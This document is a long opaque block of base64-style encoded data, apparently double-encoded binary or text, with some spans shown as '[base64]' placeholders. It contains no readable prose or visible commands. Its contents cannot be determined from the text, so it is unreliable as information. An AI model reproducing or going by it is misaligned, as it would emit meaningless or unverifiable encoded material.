IEXDgFHCmMOLCMO9bsKcw7nDpMKWwr0nw5fCgsO3SgjCnBLCp2HCqmNpw7/[base64]/[base64]/Sm/CtQrDisKiw4vDlcOfAx5Xf0lFMUzDgG/Cog/DjxZ0w5fCjEHCmgbCgcOcw78xwoUOHUpvHcOow5fDpxYMwo3ChWpmwovCuBwPw7dVw68uw71dwo/CgsOcfcOiw4xFOi1lw7HCn3rCocKME0RRwqDDpzY1OMOcPC8tRwwYEMKKw6HDvsKjIMK2wqXDq0LDoALCvHUew4HCrX/DsyPCusKNXFAjwrrDrgXDliHCrsKEZBoMUMKLw5xWcBXDs8KIw7jCpcKXbcONwqU0RD09EHDCug7DgcOGSsK5LHnComQKa8ODwr40w7Ftwp7Do8OLwo/DmsKNC8O+Sz/[base64]/Jhx3w7DCs8Oww5kRw7DCqMKMAwDDuRfDoWbCisO1LcOpw752wrJ0wrVsw58nw7QPw6bDlcKHX8OZw47DosKUS8K6ScKeLcK6V8O7w4LCqyoMwqQSwpwgw4XDolbDuU7CpSnCm2LChwjDmQQWZh8UwrjCuUzCg8OyFG05Li/CssO6eCnCtmbDoCPDpsKOw4rCq8OMNVvDm0wUwpdhwqUSwo4/w79QS8KfURt+Cw/Cl8Kaw4skw4M8AcKUwrJXw6nCsW3CicKSKsKKwrjCtcOuCMKuwr/[base64]/CgAE1fSzCmsOZFsKbwrXDmRDCr1EQZ8KPwql+w6x6PDE3w77DrcK8S8OiWsKVwqhXwqvCunjDssKHezDDsTTDt8O1w51eYArCmVUfwqwpw4psLBnDksK1w5B5JivCrcKhdnXDrFI9w6PCsGfCtRPDrDcQwrHCpRbDohl1EWZtw4fCswHChcK1US1pdsOnKHTChcOnw4/DhjfCq8KocHV/wrRPwpV7DzXCuA3Cg8OMw6Q5w4PDlwjDuAxRwoXDsT9bCl42wowvwrfDqMK2w4sKw5gfUcO8USIAZyEDYCzCkMOyw6MrwoBgw4TDrsOoLsKidsKTA27ChG7DrMK7PwM+IDxQw7pMHGHDi8KVRsKxwqrCu0fCncKfwrvDnMKNwpLDkBbChsKxWG/[base64]/[base64]/DqsKhwr7CpF/Dv03DiB0bah0PfQIQRMKvw7xCwohBIRYNw7jCvRNqw5/[base64]/CsVrCmkMRwq/ClMK5ADlEw4fCljDCjcOJMcK/w5YUwqczw4cGTMORRMO/[base64]/[base64]/RsKswoLCrMKCwo7CiMO+T3TDvsOkJVnDpD0YSzRzwrVXwro0w7XCp8KfwqjDu8KtwqUBXBzDs0VNw4XDs8K+exNrw58fw5N5w6TCiMKqwrTDtsOWTSxTw7YTwotdIybDu8K7wqwJwpB/[base64]/EMKEelYOTsK3NVHDtRJ9wqwvw4nDo8OQScK7ZcOKw6FHwqjCtcKnW8O1S8O1ZsO+FF8lwofCqcKnDAHCh23DicKrflgnWDU+Ay3CiMO9GMKYw6lUEcOkw5gdPiHCmS/[base64]/LwwCRkTDuGUOcMOxw77DlGYJG0NVcAXCrmrDuCgBwrJCHFjCvQvDk21aCsOPw7/Ch2nDrMOARm0dw45PRkpDw4jDm8Ocw6ALw5ktw6xYwojDnz4/UFrCqGUgR8KTNMKhwp3CpCfDjDzCoHk6esKnw758AGXDicORwr7ClwDCr8O8w7HDn3x1IgbDlh/DksK0wp9Rw4TCrzVBwqLDvkULw63DqWwyH8K0RcO0IMK9wp5zw5jDsMONFEHDj1PDtR7ClV7DkRrDnXzCozXDr8KYIMKuK8OFQMKARWjCrH5Bw6zCqmQyGEQfLV3Cl2PCsyzCpMKQVktnwpBxwpJ/w6jDosOXVGcKw5rCicKTwpDDrMKPwpPDvcO3Il7CsBk+I8KZwonDjmkUw7R9aGrCpAVLw73CqcKkTjvChMKLb8O/w6DDlxxLAMKdw7vDujFqDMKJw4IIw6ITw6fDgQjCtBgpD8KCw5YswrdlwrQcQMKwSjLDgsOow5EzUMKDXMKgEUjDtMKccD8nw6Mzw5DCpMK2ZDDDl8OrRsOvIsKFacO1SMKRJcOaw5fCuThbwphSXsKrE8KZw4YCw5t4Y8KgX8KeJMO+asKqw68gBUXCvkbCtcOFwp/[base64]/DvT3CrMKLXFZZwoPCmsOow4QfLAUnw6zDmAbCjMKewosfYMKeasK7wpXCsFrDs8ObwodwwpsRLsO1w6Eoc8OKw5DCtcKQwpzClnnDm8KdwpwQwq1Lwod8dMOZw6NZwrPClixOAl3DnsO2w7MKWBYpw7DDiwvCksKBw5wpw7/DtBDDuwF9eFTDmlTCozgqN0vDqy3CjMOBwpnCgsKRw5MzZMOgHcOHw67DkyzCnXPDmSDDhADCuWDCj8KswqBTwoQpwrdpOwnDkcOKwqPDocO5w4DCvlbCnsKGw4dWZg0ww4R6wpkjVl7ClcOQwqc6w7J/DRLDjcKLPsKnZRg/w7NwCUjDg8KhwqvDocKcXCrDhVrDusK2PsOaOcKvw5PDncKxPXQRwp3CpsKSU8KbDG/[base64]/bnfCmWoTdhlrTiHDmBXCiMKpP142wpHDr1BNwpfDlMKOw4jCmsOyI3LCugzDiyXDsHBgP8OcJzIuwrTCnsOgAcOZF0EUVsK9w5U/w6zDpsO/XcKAcBXDgh/DpcK2EcOuH8K3woYTwrrCthgmSMKxw5AQwptOwqVRw5B8wqUUwrHDgcKNQWrDr0tmbB/CiwzCrxgtBnkuwoBww6DDisOJw68cdsK6JlJ5MMOONcKjWsK/w5hpwpRXG8KDAFtkwoDClsOBw4HDmTZNfkbClBonJ8KHamLCmljDsXXCn8KUfsOKw7fCr8OVQcODV1zChMOiwqp7w7IwSsO4wqPDiCbCscK7TDFVwqgxwpbClljDmn3Cuj0jwr9QJT/[base64]/Q1AwPcOCw4sPwpFNVR9VXMOyw5MufsKYVMK0UcO9ThjCvsOQw497w73DkcOHwrDDlMOfUADDgsK2MMO4cMKCBl7DkR/DrsKmw7/Cq8Otw6NAwr3Dv8OBw4XCmsOvdFRDO8KWw5hhw6XCj3J6U3vDnQkJDsOGw47DrcOgw74cdsK8BMO7QMKZw6zCoClCBcKHw4vCtnPDjMOVZgxzwq3DszIjH8OgXkXCtcO5w6t/woJXwrnCmBxDw4LDlMOFw5jDsk9CwozDpsO1Jnwbwq3Do8KPasK6w5NkQx8kw5QGwqPCiG4IwqjDmR5hK2HDhg/Cq3jDscKDN8KvwrwMLHvCuBHDvVzCthPDpwMIwq14wr8Pw73ClyTCkBvCjsOhbVLCqnbCs8KYMcKDHidsCWzDp3Q0wq3ClMOnw6XCt8K7wrDCtj/CrDDCkWnCkA/CkcOTcMOYwoUjwq9maHlEwq7Ck2pew6g1D25Mw4wrI8KzEwbCi0lXwq8IZcK/[base64]/w6DDrlEPPsOxEMO/L1nDqMO+W8KSw4bCjgs3Fn1GDmQTAlw+w4XCiC9ZScKQw6vDjsOGw5fDtcKIScOgwqfDjcOKw5DDlSY9bMOlSyLDksO3w7gEw6XCvsOCHcKFQTXDjgrDnEhcw6PChcK/wqZQElUOYcOFaXrDqsOMw73DpCdxR8ODExHDkHwYw7rCmsK8fkDDiHBAwpPCpDbCg3pTGhLCuClwMTkhC8KRw6XDoj/[base64]/Ci1TDlRwwGsKSNDlXGcKoOMKvwpHDlsKzdFdww5LDi8Kwwphiw4fDqsKcT0rDosKrXhrDnkkgwqIRXMKpJnhkw5Uxw4o9wozDti3CozZrw7zDjcKZw7xtVsOpwr3DmMKowrjDmn/CjyVOXzfCqcO/QCUmwqB9wrdmw7PCoyd2OMOTalcba3PCq8KUwqzDnHFJwp0GNF8uIhpgw4d8Jzwew5B2w64sVTdtwpDDnsKNw5rCh8K9wotHGsOIwpvCncKVGkHDqFXCqMOHGsOGWMOhw6bDrcKESBp5YGHCvWwMKsO/T8OFYUEdcmBNwr8two/DlMOgazUhCMKmwqTDn8KYM8O6woXCnsKSGkTClX5bw4sXDQExw7Z4wrjCvMO+IcKaeh8FU8KGwo42bXRXe0bCksKaw48/wpPDlSDDkFYBN1Ujwo4Cwq3DhMOGwqsLwpXCmRbCpsOXEsOFw4XCi8O5ViXCpB3DhMKxw68gaFZCw6cNwqN0w4TCoHvDtHMEJ8ODVTNRwq3CmBXCtcOBEMKKIcOfIcK6w6nCqcKRw5tpDDFuw43Ds8Kww6rDkcKlw4o1YcKTCsKFw79gwqHDkH/CpsKuw5vCq3bDlX5aGzLDscK0w7ADw5vDglzDkMOYeMKWHsOiw6XDocOGwoB7wp3DoS7CncKdw4XCo0vCt8OdMcOANsOubxfCt8OfacKyPmQIwqxYwqTDo1PDlsKFw6lOwqATUHB0w7nDt8O2w7vDmMOBwp/[base64]/CtsO4w5DCocK/IQQkw61xwpVbI3h4YMOkTcKBwrHDhsKnKEnDiMKQwqsHwoxqw459w4bDqsKyRsOuwpnDiWPDqTLDicOqJMK6H2wVw7fDoMKawobCjR1Sw6fCp8Kxw7kTEMOHN8OeDsO4WyRYScOlw4XCr3MIecOPSV9vRTjCr2rDtsKlMFtuw6/DjD5+wqBACDTDoABAw4rDqBjCrAtjYHoRw5fDvW0nHcOswp8iwqzDixtew63CqQZdUMOteMKPH8OjCsOHN2HDrDRZw7rClyLDihdAbcKqw7gEwrnDmMOXQcOyBX/Dv8O3TcOTXsK5w6PCtsKBLBxTLcOqw6vCm17CjXAiwpwzDsKSw5rCq8KqPwsbesKAw6nCrXgKY8OywrjCjVrCq8O9w6pzJ2IBwrfCjmjCjMKQw5IewqbDg8OmwpnDok55b0jCgcOMMMKcw4PDtcKRwqYLw4vDr8KaMmvCmsKDYATDncK5dzDDvg/CrsKFXSbCsmTCnsKOw5omD8K2TsOeH8OsAkfDjMKPVcK9A8OnVMOkwoPCkMKdBRNXw6HDjMOfK1LCgMO+N8KcecOrwppswqlbUcK1wpDDmMOuQsKoPynCmxrCs8OxwpJVwpl+w6kow5jDqVzDmVPCrwHDtT7DvsObesOHwofClcK1wobDksO/wq3Dm3J+dsOtYWzCrQsJw77Drz5Xw6c/JnjDpUjCuVbCtsOrQ8OuM8KYdsOWYz1NICtowqxtMsOAwrjCpF1zw54Cw7zCh8KZQsKnw4lOw5DDnA/Cnh0dE13DuUrCqW8Sw7Z9wrV7RH7CoMO/w5bCk8OJwpMOw6rDvcOxw6pcwq5cTMOkIsOZF8K8WsOJw6PCpcO4wovDisKROm08KnUjwpfDhMKRJkvCo3VjMsOaNcOPw73CqsKXE8ObR8OpwrHDv8ODwrHDqMOIK3pSw6dPwpMTHcO+PsOPfMOgw71APMKTAErCrE/CgcKtwrILY3vCpD7DiMKpY8OGdcOhEMOmw4cHAcKxXB05RS/DrWXDm8Khw5VVOGPDrWNBbSJhcxEmOsO6woTCqsO3ScOaVEoqTh3CicOxZ8OTAMKbwrMLf8Krwq9GFcK6wrgtMhhRJXUKfEc7S8O5aXXCrU3CiTEUw6xzwrTCpsOIHGcdw5tOZcKewqjCr8OCw6zCgMO9w4bDk8O5LsKuwqMQwr/ChknDo8KjNMOJQ8ODawDDv21yw6AMWMOpwoPDn1F6wosZbsK+IlzDk8K1w5xRwoXCkXYIw4rDoVtyw67DtCUtwqksw6d+CkbCoMObPsOIw6AgwrPCtcKIw6DCpE/[base64]/DusOYw4gSw43DvMKVwrRcw7sZwqDCux/DtcOGb0rCgFPCkkYKw5fDoMK4w6JFccK8w5XCi30Sw6DCnsKmwrkMw4HCiDt2PsOjTSHDicKjEcO5w4Vlw6MdH0HDocKoPxPCrGBUwoQyTsO1wonDtzrCgcKHw55Qw7HDkzQrw5sFwqHDuSnDrHfDi8KWwrDCjA/DqsKNwofCj8OPwq4Gw7fDjCNvVGpqw71UX8KOXcK5LsOjwrpjdgHCg37DuSfDqsKONmPDp8Klw6LCjysEw7/Ck8ORGm/CtF5Le8KiTS3DpRk5M1Z9K8OZLWsiRFfDq2fDtA3DncKBw6TCs8OSYcOHc1vDgMKjQmYNGMK/w7RIGT3DlXZAKsKSw5/ClMOET8OVwoHCsFLCpsO3w7o8wqLDpgzDp8O3w4tOwptXwo/Do8KRH8KNw4ZXw7LDiUzDiDdmw5fDuxzDpy/Cu8O5U8OsfMOzW3tOw7wRwo8swqnDmjdtUwkPwrBjB8KNAEVZwqrCq1NfBT/Dq8KzT8OXwpEZw4XDnsOAXcOmw6TDncK/YwnDp8KsYcOXw7nDtXRTwpAww7PDscK9el84wrjDuH8gw4XDnELCoVs8RFjCpcKUw4jCnRx/[base64]/w7TCnyIzYsKjfGfCpMKADsOWw5QlwqR/woVMwp4cM8OsXzkvwoJCw7jCnsOgYXY0w4bCnmghAcK/[base64]/[base64]/Dj8KlKsKVEcKJwoPDsiwZWhrDv35qwqtjw5rCsMKoYsKQSsKLMcORwq/Dj8OxwrUlw7ZPw5rCuWbClwJKWlV9wpkhw7PDjk5/C3htZnpaw7BrLXpTUcOgwo3CnhPCoQUTD8Opw4R4woYzwqbDpsObw48TKTfDi8K7EQrCjEAWwqZXwq7CncO4TMKyw6lXwr/Cr18SN8ONw5zDgE/CkxjCpMK+w4RWwpFAKU5kwo3DpsK6w6HCjj56wpPDg8KwwrAAcFtow7TDjybCvWdDw77Dj0bDqRZfw4bDrS/CkUcnw4XCpRfDs8O6KcOvesKrwrHCvUbCocKMP8OQEC1HwqTDrzPCsMKywo7ChcKhY8O0w5LDuVV/SsKtw6nDlsOcYMOfw4XDsMO1McKpw61Jw4p6bhQaXMOLAMK2wpttwpk5wp58E05OP0LDpR/DtcKbwq8Mw6xJwq7DhWRTACvCllABEcOMMXtHRsK0FcKwwqfCl8OJwqvDlRcESsOMwqjDhcOqZk3ChRsKw4TDk8ONAsOMA2M3w5DDlj8nVggcw7drwr0/[base64]/[base64]/Co3rDtcOew6jDoMKVwpUTw5rDtMOUdSfDkErDnEwZwo8SwrDChS5ow6/CmSXDkDFIw4jChiIgbMOLw77ClDXCgAFMwqApw6fCnsKNw75hLnhUD8KIAsK7CsONwrkcw4XCnMKzw5M4PwERP8KKBy4jJXt2wrDDrzHCuBtaaFoSwpLCgiZ1w5bCvVVsw4LDsCnDtcKNCsOuPg4Gw7/DlsK9wr/DrMOhw4nDiMOXwrDDncKqwpvDjmrDqGMNw451wqTDo2XDvsK+KVEqUTsAw5YtBFRNwo0XIMOLNE1cTjDCpcKkw6DDmMKewr9vw6Rewo55WGjDl2LClsKtCSd9wqpOXcOgVsKiwrc1QMO1wowIw79sHAMcw58+w58UU8O0DV/CmR3CjC1Fw4HDlcKxwobCjMKtw5fCjhTCllnDl8KeeMONw4TCgsOTK8Kww7bCsjF3wqkbE8K0w5JKwp82wpbCoMKDbsOywrptwqQBYAXDv8O1wpTDvkcGwprDgcOnOMOuwqQFwp/DslLDu8KLw4zCgsKWPkDDtyXDlsOZw6s6wrfCocKAwq5Uw7obDXrDv3bCk0PDoMOgOsKsw7oEMgrDm8OqwqRVEyzDjcKOw4bDhA/CtcO4w7LDmsO1dmJJdsKVLA/CtMKZw4UeNcKtw7VLwq5Aw5nCtMOaM1jCt8KYEHYSXcOFwrdcSGhBC3fCiFnDnlQKwql3wrtGFAcaL8O1woh7DzbCjgvCtVMTw4pbThbCksKpCFDDucK3XlzCt8Kgw5ZZVHxKah4uJhXCmsOiw5zCk27CicO9VsOrwqM8wqEIXcKPwoh/wpzCusKmHcKzw7ZXwrUIT8K0JcKuw5QbNcKECcOWwrtwwpMDeyE5WGN2WcOew5DDpRDCgyEONWDCpMKaw5DCmcOFwojDscK0NT0Hw4cQB8O+NBrDmcOAw4sRw5rDosOgU8KTwqnCpyU9wrvCrsKyw7w8LUttwq/DoMK9WzpIalHDuMKVwrrDjBAgE8KywrLDpsO9w6rCoMKHMh/DjEbDrcO7OMOtw71uXxU4KzXDiUouwqHDpCl2TMKzwozDmMOpUCQEwpoowprDm37DpmwBwo4UQsKYHxFjwpDDpV3CnUNBWH/CuzBHVsKwHMOiwofDvWMswr5SZcOZw6vDtcKRLsKbw5XDksKFw59LwqIjZMKMwo/[base64]/UcKfZQlRw4gEwr5Rwoxsw7nDjHDCu8KMehVhQcKDY8O+XMOHVURXwrHDv20Bw5cmcArCkMO+wrw5W2tqw5oiwqDClsKDCcKxLwcffHvCpsK7RcONbMONe3AEHGvDqMK6VMOnw6HDrXLDjX1hIinDqhc7WF8aw6fDkj/DqT/[base64]/wpjDrsOEMDNzeFQ2w4PCoBYLwq/CosOzw7rCr8OQEzvDiXB2fnsbw4jCiMKyfysjwpPCvsKXAWEdYsKzERRcw6IEwpBHEcOow4tBwprCmDrCtMOdKcOLJlQQA0JvV8O1w6sfbcOIwr8Mwr0ASWE7wr/[base64]/DoHLClXnDuAFbw7Nlw4p+wp9eTCARfsKocjxcw6kHOD/CicKPJXLCqMOsasKqbsKdwrzCh8K5w4EYw60QwqhvQ8K2LMOlw6PDtMONwq83HcKGw7VPwrnDmcOxP8OywqNfwoUKbFFTBjcjwoPCssKofcKBw50Cw5LDqcKsPsOXw77CvTrCmynDllMYwrEoZsOHwpzDoMOLw6PDmB3DkQgQGsKPWyZBw6/Dj8K1YMOYw54rwqFLw4vDhlDDm8OzOcOBfnhGw7V5w6kJE389wrJgw4vCgxg3w7FHRsORwrvDq8OywolNTcOWSChtwrw3f8Oyw5TDkCXCrVh+bx9xw6cAwrXCvsO4w6rCrcKKwqfDmcKvJcK2wo/DullDOsKsbcOiwr96w4TCv8OOQkDCtsONEA3DqcO8cMOQVnx9w63DkRnDgFbCgMKiw5/DmsOmUl57fcKxw4ogGnwhwovCtGYdcMOJw6PCmMKgRm7DiRxyXxrCsxrDoMKJwrDCvwzCqMKnw6fClEXCjTvDsG9yW8OmOmQlW23DpyJWX1EewqnCm8OBE2tMXTfDqMOkwqw2JSgGBTfCsMOCw57Ds8KLw4DDsyrDoMOXwprCt2hlw5vDr8K/wpXDtcKWVF/Cm8KpwohEwrw7wpLDrMKgw4ZEw6dvbD5HDMOcFS/Dq3nCu8ODSsOEBMK3w5rChcOfLcOqw7EcC8OyHnvCrSMGw7olXMODZcKIdlU3wrYEJcKiQDPCk8KLWknDr8KxJMKiCXDDkgJSBj/DghLCungbJcO2VD1Zw5LDkBDCucOYwqAew6VgwozDisO3w5lcazXDocONwqvDi1vDhMKxWMK8w7bDlF3Cr0bDlcOkw6PDsj4SEcKNDh7CjiHDmMO2w5zCmzQ2ZEnCjk3DucOpEMK8w5PDvT7Cgm/[base64]/CpsKREHbCuFoGw6fCncOew5p4w7R7w7B/[base64]/DosKhw4tRJsO8DBQTw5ARacKRw4zDgSYHwpDDqEctwo8fwrzDsMO8wpPCrsK2wqHDp1d1wqPChhcDEQ3CkcKCw5gnNmN2FmjChRrCn2Jmwo5MwrnDjXYowpnCqirDmXjChsOiYSXDtUDDrQkmMD/DscKrVm5rw7nCuHLDuRLDt3Fnw53DmsOwwrbDhz5XwrcvCcOqC8O1w5PCoMOWTMKqZ8OMwo7DpsKRFcOqLcOkLsOsw4HCrMOKw4MAwq/CqSExw4Jnwr08w4o0wozDpjjDmx/DkMOgw6XCmiU7wqPDp8OGF0VNwqzDp0bCpyfChGXDmCpgwqwUw6hcw7xyFAJDRkwnBcOYPMOxwr9Sw43CjVpCKBsdwoTChMOUDMOJfXIKwqDDq8K8w5zDmMORwp4qw6LDisO2J8K8w77DtsOgbwR1w6/[base64]/DnDt9GMO2XAvCscKxwql7MSF9asKfwrIOw5XDjcOzwpcjwoPDqXU7w6ZYPsOwHsOQwr5Iw6TDv8K5wp7CtXh7ehbDrmkuOMOqw5/CvlYdC8K/HMKMwpnDnFV+FljDjsK7PHnDnRgBcsOJw6XCmMODdUPDjXLDgsKTNMOxM2PDvcOCE8KawrPDlCFlwqjCi8OFYsK1QcOHwpbCvzJ0ShzDlF/DtxN7wrgmw5nCocO1XsKPYMOBwoNhDFVYwrfCgcKlw77CvcOFwq8FPAZmJcOIK8Ocwr5AdSh6wqFkw5jDl8O+w54swrzDkRJqwp7ChRgww4nDgsKUJVrDq8KtwrlBw7LCom/CpD7CjMKQwp5iwrvCt23DiMOZw5cPCsOuVk/Dm8KPwoByL8KaIMKtwoFdw4sxC8OBwrhEw54EKRvCrjoVwqh0YBjCvhB1GxnCgBLCln4KwoEgwpfDnF0dbsO2W8OgPBrCuMOvwqHCg0tfwo3Du8O1D8OpK8OdY3kOw7bDosO7OsKRw5EJwp9jwpfDkTXCi08DRgIXF8OgwqAhLcOrwq/[base64]/DlsOlSMOGwqvCmDTDhMOIYEAdEA9Iwp3CshfCr8Otwqdqw4XDksO9w6PCuMKqwpUWFDoYwrASwqZ/JBQSXcKGK0/DmTldVsORwoA9w7ZJwqvCpx3CvMKSFFrDgsKvw6N1w701AcOwwofDolNbMMK/w7VubX/Cmih3w4rDsiLDgsKnP8KPBsKmCMObwqwew5zCvMK+GMOUw5LDr8KSRSYxwpQDw77DnMO9ccOfwp1LwqPCi8KAwr0qe0/CssKLJMKuKsOTNz9jw6goV2trw6nDgMKtwoM+ZsK9MsOODMKBw6/[base64]/[base64]/ZcKuPxo1wpDCrsKawp8pw4TDu8KJLnXCkVbCskFCLcKvw6cNw7LDrEoYdjk3PVJ/wps8AR4PJcOhZE5DKiLCjMKvAsORwoXCicO0wpfDtQs+aMOVwrbDlE5dNcOxwoYBCHfCiiUgal1pwqnDl8OtwqzDkHTDuTFtIcKZGnwCwoHDsXhZwrHDtDLChV1NwqjCjwMdGzrDkWxCw77Di0LCs8K6wocEfsKpwpFsCQ7Dix/[base64]/[base64]/CmzBowrjDksKBCcOPwrd2C8OVwpjDvcOow43DhA7CgsKaw6R+bw3DoMKYbMKGI8KteS1rAwZAKWrCpMKDw4HCpxXDjMKHw6JuVcOBwrlaRcOua8KbA8O5fkPDq27DgcKuUEfDl8K3AmoAVsKKBD1pacO4Jg/DoMKHw4kzw7XCpsKewqd2wpwxwpTCoFnCnWjDuMObBcOxEwnDk8KCEkLCkcKpbMOlw4o/w7FGRm4Xw4Z4IQrCo8K5w5DCp39Kwq1ETsOCM8OOG8K1wr03Bn9dw73DtcKMI8Kiw53Cs8OBa1UMPMOTw7nDtMOIw7nCpMKBSWTCuMOWw6nCqxPDtTTDmFUbUgDDl8OOwosiC8K1w6Z4NMONRsOuw4w6SjPDni/CvHrDo33Dv8OKAwvDvAQKw7nDqzjCm8OcB1dhw7zDocOWwqYrwrJTVUcoQSdTPcKZw75kw7Iww5bDkzAuw4AAw7BBwqxIwpbClsKRIsOEPEx2LsKRwrRpKMOaw6HDkcKJw6F/McKdw7FUcQFee8K+N17CsMOrw7Nzw5JgwoHCv8OHCsOdZXnDjcK+woZmOcK/[base64]/[base64]/CsyNew78fXcOAERXDvHcsGFrDs8OuAHBGwqk1wok5w61SwoBuG8O1DMKGw4dAw5YgDcOyasOfw6hIw6bDk3ICwolPwrTChMKiwqXCjEx9w4bCtMK+fsODw77DusOyw5YBFzw/GcKIf8OtLVA9wo4JUMK2wrPDj0wsXF3DhMKuwqZracKYZFXCtsOJDkovwpdYw4bDlG/CtVZUDinCicKuMMK9wpoZTxlfGBwGbsKww4F7FsOed8KlezJYw57DmsKHwo4kGH7CrDPCpsKvOhl0QMKWOTnCmF3CmVFrCxUsw6rCj8KNwo/CmWHDkMK3wo8mD8KUw4/CsWLCu8K/bsOaw4E5PsK/wq7DphTDmkzClMK4worCg0bDtMKoRcK9w7HClm4zRMKnwpt4dMOJXylxesK2w7ctwpFFw7rDnSYvwrDDp1wcQWg+MMKHOg0FPlfComcPYTtQZzFPPmDDqAvDsgvCoDvCtcKnLAvDiSHDtkJBw4/DvwwMwoYBw7vDkW3Cs1ZrS37Cl20KwqjDj2TDpMOrL2DDv2Jrwrd/F2bCnsKvw6kJw5jCpio9BAA0w5k9V8OKHH3CtMOww7s3bcKYJ8K5w44IwrNWwqBIw43ChcKCdQ/[base64]/ayXCs8OzwpjDgxR/Bzd2AsKfOAobw6zDgSDDhsKBwo3Dl8KjwqHDuyPDj1w9wr/CuUXDkkkEwrfClMKERsKJw4XDusOrw4UWwr18w4vCsH4gw45Hw6hQYsOQworDpcO9aMK6wqDDkBzChcO6w4jCn8KpRSnCtMObwp9Hw558w7p+w544w73DqwnDg8KHw4fDmMKww4DDh8Obw7FCwo/DsQnCjl0JwpXDpQ/Cg8KWBBhhDgnDsETCq3MTHFJAw4bDh8KPwr3CqcKPDMO8WjIhw5l+woFFw7XDtMOawoNSFsOfXFsmLcKgw4cZw4sLPC1nw7cWdsOUw4EEwrrDpMKJw600wqTDncOnZcOXHsK3XMKtw5zDicOOwrguahYaK08XN8OEw4DDv8Klw5TCpcO3wokZwpw/DEZSXiXClCtZw4Q/HsOow4LClBHDj8KGcBXCicKPwpPDiMKIL8KVw4LCsMOpw5XCmBPCuW42w5zCtcOewqdgw6c2w4nDqMKMw5Q1e8KeHsOOWMKWw6/Dr1kuZFxcw7LDpgxzw4DCvsOgwptANsORwohVw4/CucOvwqgWwpM1ciBjLsKvw4tMwrohaBPDicKLDRklwrE8EU7DkcOtw5dTWcKvwrbDjGcTw4txw4/Cqn3DrUdJwpPDiQMeK2pKXl9AUcKTwq4mwpg9e8KpwqcGwpwbZAvDhMO9woQew7dSNsOYw6/Dti0JwonDmHzDiyJMPGo0w6IGVcKjHsKjw5QAw7R0BMKOw7HDqE3CnijCpcOZwoTCucO9fCLDpRTChRpjwrMiw45vDiocw7PCuMKfFSwrUsOJwrdUHGd7wpwKB2rCkFhHcsOlwqUXwqtjA8OqT8KzcExuw7TCkR8KOwE/AcOPw7c8YcKIw4nCuEA8wozCpsO/[base64]/w5djwp0UMHFJPRLCpGPDqcK9w5oGWVNcwrbCuirDr1xwXSQZN8OfwqlKADdrW8KdwrLDk8KECMO5w4JSJmk/V8O9wqojNsKFw5bDv8KPHsO/F3N4worDgyjDkcOpMXvDscOtEjIKw6TDiyLDuFvDhSY0wp5swpkMwrJOwpLCnynCjAXDnhZlw5MEw4Qzw6fDjMKzwobCmcK6OF/DrcO8ZTMPw4h5woBiwoB0w5QKEl1ww5bDgMOhw7PClcObwrtCdBhuwqsGe0LCtMO6wonCj8Kqwr0Lw7MoB3BkMTJVSwJLw6ZswofCnMK6wq7Chw/[base64]/XlJywpw1UcKJWcO0PsKpXcOEY8KjVVBWwrdwwrLCu8OqwpPDmMOcD8OMYcKIbsKmw6bDjCkQTsObY8KeBcKIwoMWw6/CtnbChipHwoJ/dn3DrUZLVnrCnMKcw4IrwqcmK8K8TsKHw4zCqMKTBmfCv8OsKcOoAS5HOcOBQntMGsO2w68/w5DDigjChw7DvgVdDnwVTcKtw4DDqsKCTnbDlsKLZsO4OcO6w7vDmShtTQpGwp3Do8O0wo5ew4TDsUjCrybDvF86wojCnX7DhCDDnxocw7EzNm9Bwq7DmC7CrMOtw5jCi3TDt8OOKMOONsK/[base64]/DlXbDvBbDtW3DrsKswqEeT8KfcWzCiGxrLB3CgcOGw6kPwqkhTcOawpNQwrDClsO2w6t+wo/DpMKDw6DCtknDgTcfwqDDhA/[base64]/DownDmsKFw7Nmwq5CUcOXw4/CscOmw6kawqdBw4oSwrFCwo5mEcOwJ8KqEsOMecOFw4QvVsOUDcO3wqPDiHfDjMKNDH7CtMK0w7dlwohkWBRaU3fCm35vwqDDusOHYwJywrrDhTLCrQcxacOWRl0tPyISJsO3c290LsODJcOeWFvDksOSa0zDs8KxwpRIdErCocO/wpPDnEHDiULDu3hbw6bCosKkD8OyWcK4d2LDqsOQecOOwqLCnQ3CpD9Cw6HCkcKRw4DCgn7DiR/[base64]/CjsKOBsKyesOQfcOmwqzDljHCvysLG0x+w4rCssKZE8KNw6rDmsKRaVgkcX5mZ8O1CUfChcOAAH3DgFkTHsObwq/[base64]/woRWw4XDpWDCpcOkesKqL8O0Fg3Dn8KHwpxNL0LDmEBkw7Jsw6bDomgDw4YpWG1uZUPCrww9AsOJCMKPw7duVcO7wqLCmMKZwrU4HxfCpsKNw7HDnMK2QMKuPA57EjcgwqQiw7Yhw6NZwo/[base64]/CpcOGw5FewqDDg1fCnBFqw7LCviVlwpouERoFbmXCjcKRw7fCicKew6Q9MnPCtD9cwqsyLMKHTMOmwrfCiClWQTbCkD3CqFVKwro1wqfDiXhzLW0CEMKkw5Ifw5VawrY+w4LDkQbDsiPCosKcwo/DpjISNcK2wr/Dl0olbMOHwp3DpcK5w6XCt0DClk1DZsOICsKwI8K6w5jDisKKDA11wpzCosOFdl4BHMKzHwPCmkgJwopccE1CdsOtdGnDllvCjMOGWMKGAwzCqAEdMsK/JsKrw5nCsUc3WsOMwp/CrcKMw5LDuAB0w6xUIMOQw5c5AFbDkg8XO3BEw6YuwooAe8OyOCUIccKRLlPDixJmOMO2w613w53CrcOtNcKTwqrCjsOhwpN/CmjCjsKEwqzDuXnCsEVbwoVJw6tEw4LDokzDu8O7OcK9w4MfNMKLNsK9wpddRsKBwrJewq3DocK/wrTDrCXDugo9QMOfw6BgfU7Ck8KQKMKYdcOqbhxKBUDCrsO9fAYIYsO/[base64]/wrd0w45nwrd9KMKKwovDtsOlBsKqwo/[base64]/DmMKawoXDmsK+woQtw5VQMcKwwpzCv8OAw7XDolLDpMKwNQcoVFHDhsK+wqQ6XGcPwqvDmRgrX8KNwrALBMKIH1DCmQnDlFXDhEBLEG/DrcO2w6JfPMOyIi/CosKyNi1TwpfCpsOYwqHDmlHDoHdSwp4ne8KnH8OhTCUbworCrQLDgMOAKXjDijdNwrDDmcKrwo4QF8K8dlzCt8KzRmnCqWpRWcOGBMKzwozDhcK/ZcKEdMOpFXklwobCp8OJwpXDkcKhfC7DoMOhwo9pN8KFwqPCtcKzw5lTD1HCj8KRBzc+UhLDrcOBw43Dl8K1Q0w3bcOKHsKXwo4Awo0sSH7DqsOmwoILwpPCjF7DtGHDkMKyTMKvRDg8AMO+wo97wrTDhzfDqMOuOsOzBw3DkcO9JMOnw586Z209Inw1TsOzXm/CkMOkasOyw7vDv8OrFsO6wqJqwpLCpcKqw4ogw5BxPsO3MRF6w7dgRcOqw6pWwoERwrfDmsK0wp/[base64]/Cnh5fw